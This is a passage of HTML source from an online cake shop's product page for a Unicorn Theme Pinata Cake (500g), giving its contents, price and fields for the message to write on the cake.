		</li><li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-columns-1-of-3 mega-menu-item-media_image-3' id='mega-menu-item-media_image-3'><img width="1024" height="1024" src="https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees.jpg" class="image wp-image-24709  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees.jpg 1024w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-300x300.jpg 300w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-150x150.jpg 150w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-768x768.jpg 768w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-247x247.jpg 247w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-510x510.jpg 510w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-100x100.jpg 100w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-200x200.jpg 200w" sizes="(max-width: 1024px) 100vw, 1024px" /></li></ul>
</li></ul></div><li class="header-divider"></li>                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://cakecarnival.com">Home</a> <span class="divider">&#47;</span> <a href="https://cakecarnival.com/Products-category/pinata-cake/">Pinata Cake</a> <span class="divider">&#47;</span> <a href="https://cakecarnival.com/Products-category/pinata-cake/pinata-cake-500g/">Pinata Cake 500g</a></nav></div>
	  </div>
	  
	   <div class="flex-col medium-text-center">
		   		   </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-25170" class="product type-product post-25170 status-publish first instock product_cat-pinata-cake-500g has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="row content-row row-divided row-large row-reverse">
	<div id="product-sidebar" class="col large-3 hide-for-medium shop-sidebar ">
			</div>

	<div class="col large-9">
		<div class="product-main">
		<div class="row">
			<div class="large-6 col">
				
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>
  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://cakecarnival.com/wp-content/uploads/2021/05/Unicorn-Pinata-Cake-Cakescorner.in_-100x100.jpeg" class="woocommerce-product-gallery__image slide first"><a href="https://cakecarnival.com/wp-content/uploads/2021/05/Unicorn-Pinata-Cake-Cakescorner.in_.jpeg"><img width="510" height="510" src="https://cakecarnival.com/wp-content/uploads/2021/05/Unicorn-Pinata-Cake-Cakescorner.in_-510x510.jpeg" class="wp-post-image skip-lazy" alt="" loading="lazy" title="Unicorn-Pinata-Cake-Cakescorner.in_" data-caption="" data-src="https://cakecarnival.com/wp-content/uploads/2021/05/Unicorn-Pinata-Cake-Cakescorner.in_.jpeg" data-large_image="https://cakecarnival.com/wp-content/uploads/2021/05/Unicorn-Pinata-Cake-Cakescorner.in_.jpeg" data-large_image_width="640" data-large_image_height="640" srcset="https://cakecarnival.com/wp-content/uploads/2021/05/Unicorn-Pinata-Cake-Cakescorner.in_-510x510.jpeg 510w, https://cakecarnival.com/wp-content/uploads/2021/05/Unicorn-Pinata-Cake-Cakescorner.in_-300x300.jpeg 300w, https://cakecarnival.com/wp-content/uploads/2021/05/Unicorn-Pinata-Cake-Cakescorner.in_-150x150.jpeg 150w, https://cakecarnival.com/wp-content/uploads/2021/05/Unicorn-Pinata-Cake-Cakescorner.in_-247x247.jpeg 247w, https://cakecarnival.com/wp-content/uploads/2021/05/Unicorn-Pinata-Cake-Cakescorner.in_-100x100.jpeg 100w, https://cakecarnival.com/wp-content/uploads/2021/05/Unicorn-Pinata-Cake-Cakescorner.in_-200x200.jpeg 200w, https://cakecarnival.com/wp-content/uploads/2021/05/Unicorn-Pinata-Cake-Cakescorner.in_.jpeg 640w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>


			</div>


			<div class="product-info summary entry-summary col col-fit product-summary">
				<h1 class="product-title product_title entry-title">
	Unicorn Theme Pinata Cake (500g)</h1>

	<div class="is-divider small"></div>
<div class="product-short-description">
	<p>Outer White Chocolate Half Round : 300g<br />
Inside Choco Chips Flavour Cake : 200g<br />
With Hammer Included</p>
</div>
 <div class="product-options product-options-25170"><input type="hidden" class="product-weight" value="" /><input type="hidden" class="product-length" value="" /><input type="hidden" class="product-width" value="" /><input type="hidden" class="product-height" value="" /><input type="hidden" class="product-options-tax-proportion" value="1" />
            <input type="hidden" class="product-options-product-price" value="1249" />
            <input type="hidden" class="product-options-product-nonsale-price" value="1249" />
            <input type="hidden" class="product-options-post-type" value="product" /><input type="hidden" class="product-post-id" name="product_post_id" value="25170" />
                    <input type="hidden" class="product-options-post-id" value="25170" />
				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">
function updateFrameSize(pixels, id){
    pixels+=12;
    document.getElementById(id).style.height=pixels+"px";
}
</script><input type="hidden" value="" class="accordion-keep-open" /><input type="hidden" value="" class="accordion-keep-open-on-select" /></div><div class="product-option-groups"><div class="product-option-group"><h2 class=" product-option-group-title">Pinata Cake 500g</h2><div class=""><div class="product-options product-options-25249"><input type="hidden" class="product-weight" value="" /><input type="hidden" class="product-length" value="" /><input type="hidden" class="product-width" value="" /><input type="hidden" class="product-height" value="" /><input type="hidden" class="product-options-tax-proportion" value="1" />
            <input type="hidden" class="product-options-product-price" value="1249" />
            <input type="hidden" class="product-options-product-nonsale-price" value="1249" />
            <input type="hidden" class="product-options-post-type" value="product_option_group" /><input type="hidden" class="product-post-id" name="product_post_id" value="25170" />
                    <input type="hidden" class="product-options-post-id" value="25249" />
				<script type="rocketlazyloadscript">
function updateFrameSize(pixels, id){
    pixels+=12;
    document.getElementById(id).style.height=pixels+"px";
}
</script><input type="hidden" value="" class="accordion-keep-open" /><input type="hidden" value="" class="accordion-keep-open-on-select" /><div class="product-option product-option-text  product-option-5"><input type="hidden" class="product-option-post-id" value="25249" /><input type="hidden" class="product-option-id" value="5" /><input type="hidden" class="product-option-type" value="text" /><input type="hidden" class="maximum-number-of-characters" value="30" /><input type="hidden" class="show-price" value="no" /><div class="product-option-content"><p class="product-option-label"><strong>What Message to write on Cake</br> (Max  3 Words For Exp. HAPPY BIRTHDAY NISHA)</strong></p><input type="hidden" value="0" class="product-option-price-if-not-empty" /><input type="hidden" value="0" class="product-option-price-per-word" /><input type="hidden" value="0" class="product-option-price-per-character" /><input type="hidden" value="0" class="product-option-price-per-upper-case-character" /><input type="hidden" value="0" class="product-option-price-per-lower-case-character" /><input class="product-option-value required-product-option" type="text" name="product-options[25249][5]" value="" /> <span class="product-option-label-after"></span></div></div><div class="product-option product-option-text  product-option-7"><input type="hidden" class="product-option-post-id" value="25249" /><input type="hidden" class="product-option-id" value="7" /><input type="hidden" class="product-option-type" value="text" /><input type="hidden" class="maximum-number-of-characters" value="85" /><input type="hidden" class="show-price" value="no" /><div class="product-option-content"><p class="product-option-label"><strong>Your Personal Gift Message : </br>(Max 10 Words)</strong></p><input type="hidden" value="0" class="product-option-price-if-not-empty" /><input type="hidden" value="0" class="product-option-price-per-word" /><input type="hidden" value="0" class="product-option-price-per-character" /><input type="hidden" value="0" class="product-option-price-per-upper-case-character" /><input type="hidden" value="0" class="product-option-price-per-lower-case-character" /><input class="product-option-value" type="text" name="product-options[25249][7]" value="" /> <span class="product-option-label-after">(optional)</span></div></div></div></div></div></div><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,249.00</bdi></span></p>
</div>

	
	<form class="cart" action="https://cakecarnival.com/product/unicorn-theme-pinata-cake-500g/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_6974f8ce92e53">Unicorn Theme Pinata Cake (500g) quantity</label>
		<input
			type="number"
			id="quantity_6974f8ce92e53"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="25170" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://cakecarnival.com/Products-category/pinata-cake/pinata-cake-500g/" rel="tag">Pinata Cake 500g</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Unicorn%20Theme%20Pinata%20Cake%20%28500g%29 - https://cakecarnival.com/product/unicorn-theme-pinata-cake-500g/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https://cakecarnival.com/product/unicorn-theme-pinata-cake-500g/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="//twitter.com/share?url=https://cakecarnival.com/product/unicorn-theme-pinata-cake-500g/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="//pinterest.com/pin/create/button/?url=https://cakecarnival.com/product/unicorn-theme-pinata-cake-500g/&amp;media=https://cakecarnival.com/wp-content/uploads/2021/05/Unicorn-Pinata-Cake-Cakescorner.in_.jpeg&amp;description=Unicorn%20Theme%20Pinata%20Cake%20%28500g%29" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="//www.linkedin.com/shareArticle?mini=true&url=https://cakecarnival.com/product/unicorn-theme-pinata-cake-500g/&title=Unicorn%20Theme%20Pinata%20Cake%20%28500g%29" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div>
			</div>
		</div>
		</div>
		<div class="product-footer">
					</div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	<section class="section" id="section_734995353">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<p><strong>Know About CakeCarnival:</strong> <a href="https://cakecarnival.com/about-us/">About Us</a> | <a href="https://cakecarnival.com/">Blog</a> | <a href="https://cakecarnival.com/contact-us/">Contact Us</a> | <a href="https://cakecarnival.com/privacy-policy/">Privacy Policy</a> | <a href="https://cakecarnival.com/refund-return-policy/">Refund &amp; Return Policy</a> | <a href="https://cakecarnival.com/terms-and-conditions/">Terms and Conditions</a></p>
<p><strong>Cakes By Recipient:</strong> <a href="https://cakecarnival.com/Products-category/for-her/">Cakes for Her</a> | <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Him</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Cakes For Girls/Teenage Girls</a> | <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Boys</a> | <a href="https://cakecarnival.com/Products-category/anniversary-cake/">Cakes for Couples</a> | <a href="https://cakecarnival.com/Products-category/kids-cartoon-cakes/">Cakes for Kids &amp; Infants</a></p>
<p><strong>Cakes By Relationship:</strong> <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Husband</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Cakes for Wife</a> | <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Boyfriend</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Cakes for Girlfriend</a> | <a href="https://cakecarnival.com/Products-category/cakes-for-father/">Cakes for Father</a> | <a href="https://cakecarnival.com/Products-category/cakes-for-mother/">Cakes for Mother</a> | <a href="https://cakecarnival.com/Products-category/kids-cartoon-cakes/">Cakes for Son</a> | <a href="https://cakecarnival.com/Products-category/kids-cartoon-cakes/">Cakes for Daughter</a> | <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Brother</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Cakes for Sister</a> | Cakes for Friend | <a href="https://cakecarnival.com/Products-category/cakes-for-father/">Cakes for Grandfather</a> | <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Men</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Cakes for Women</a> | <a href="https://cakecarnival.com/Products-category/cakes-for-father/">Cakes for Parents</a></p>
<p><strong>Cakes Ideas By Festivals/Occasions:</strong> <a href="https://cakecarnival.com/Products-category/cakes-for-mother/">Mother's Day</a> | <a href="https://cakecarnival.com/Products-category/cakes-for-father/">Father's Day</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Parents Day</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/friendship-day/">Friendship Day</a> | <a href="https://cakecarnival.com/Products-category/festivals/rakhi/">Rakhi</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/teachers-day/">Teacher's Day</a> | <a href="https://cakecarnival.com/Products-category/cakes-for-father/">Grandparents Day</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Daughter's Day</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/boss-day/">Boss Day</a> | <a href="https://cakecarnival.com/Products-category/festivals/diwali/">Diwali</a> | Bhaidooj | Karwa Chauth | <a href="https://cakecarnival.com/Products-category/special-occasions/christmas/">Christmas</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/new-year/">New Year</a> | <a href="https://cakecarnival.com/Products-category/festivals/lohri/">Lohri</a> | <a href="https://cakecarnival.com/Products-category/love-valentine-cakes/">Valentine's Day</a> | <a href="https://cakecarnival.com/Products-category/festivals/holi/">Holi</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Women's Day</a></p>
<p><strong>Cake Ideas For Special Occasions:</strong> <a href="https://cakecarnival.com/Products-category/1st-birthday-cakes/">Order Birthday Cake Online</a> | <a href="https://cakecarnival.com/Products-category/anniversary-cake/">Anniversary Cakes</a> | <a href="https://cakecarnival.com/Products-category/wedding-engagement-cakes/">Wedding Cakes</a> | <a href="https://cakecarnival.com/Products-category/cake/baby-shower-cakes/">Baby Shower</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/christmas/">Christmas Plum Cakes</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/christmas/">Christmas Cakes &amp; Cookies</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/new-year/">New Year Flowers with Cakes</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/new-year/">Send New Year Cream Cakes</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/new-year/">Send New Year Chocolate Cakes</a> | <a href="https://cakecarnival.com/Products-category/love-valentine-cakes/">Valentine's Day Cakes</a> | <a href="https://cakecarnival.com/Products-category/heart-shape-cakes-2/">Heart Shaped Valentine Cakes</a> | <a href="https://cakecarnival.com/Products-category/love-valentine-cakes/">Valentine Chocolate Cakes</a> | <a href="https://cakecarnival.com/Products-category/cake/premium-cakes/">Premium Cakes</a></p>
<p><strong>Cakes By Shape, Flavour, Weight:</strong> <a href="https://cakecarnival.com/?s=Truffle&amp;post_type=product">Chocolate Cakes</a> | Eggless Cakes | <a href="https://cakecarnival.com/Products-category/heart-shape-cakes-2/">Heart Shape Cakes</a> | <a href="https://cakecarnival.com/?s=Blackforest&amp;post_type=product">Black Forest Cakes</a> | <a href="https://cakecarnival.com/?s=Butterscotch&amp;post_type=product">Butterscotch Cakes</a> | <a href="https://cakecarnival.com/?s=Strawberry&amp;post_type=product">Strawberry Cakes</a> | <a href="https://cakecarnival.com/?s=Vanilla+&amp;post_type=product">Vanilla Cakes</a> | <a href="https://cakecarnival.com/?s=Pineapple&amp;post_type=product">Pineapple Cakes</a> | <a href="https://cakecarnival.com/?s=Fresh+Fruits&amp;post_type=product">Fruit Cakes</a> | Half kg Cake | 1.5 kg cake | 2 kg Cake | 5 kg Cake</p>

		</div>

		
<style>
#section_734995353 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(221, 221, 221);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-final-2-container"><ul id="menu-final-3" class="links footer-nav uppercase"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25465"><a href="https://cakecarnival.com/Products-category/cake/">Cake</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25466"><a href="https://cakecarnival.com/Products-category/flowers/">Flowers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25467"><a href="https://cakecarnival.com/Products-category/combo/">Combo</a></li>
</ul></div>            <div class="copyright-footer">
         <span class='copyright'>© Copyright - Cake Carnival Developed by <a href="https://clicxia.com">Clicxia Web Technology</span>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://cakecarnival.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search here..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><div id="mega-menu-wrap-primary_mobile" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_mobile" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="click" data-effect="slide" data-effect-speed="200" data-effect-mobile="slide_right" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-item-align-float-left mega-menu-item-24691' id='mega-menu-item-24691'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">Cakes<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-22' id='mega-menu-item-text-22'><h4 class="mega-block-title">By Price</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/cakes-under-499">Below 499</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-500-to-599/">500 To 599</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-600-to-999/">600 To 999</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-1000-to-1999/">1000 To 1999</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-above-rs-2000/">Above 2000</a></p>
</div>
